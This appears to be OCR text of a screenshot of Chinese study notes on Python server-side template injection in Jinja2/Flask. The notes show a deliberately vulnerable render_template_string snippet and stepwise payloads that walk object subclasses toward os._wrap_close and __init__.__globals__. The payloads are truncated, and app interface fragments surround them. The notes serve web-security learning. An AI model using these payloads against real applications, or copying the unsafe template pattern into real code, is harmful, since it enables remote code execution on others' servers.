 第70天：W 20:06 'yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
22
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
2680 个字
150%
中
20:31
2023-07-26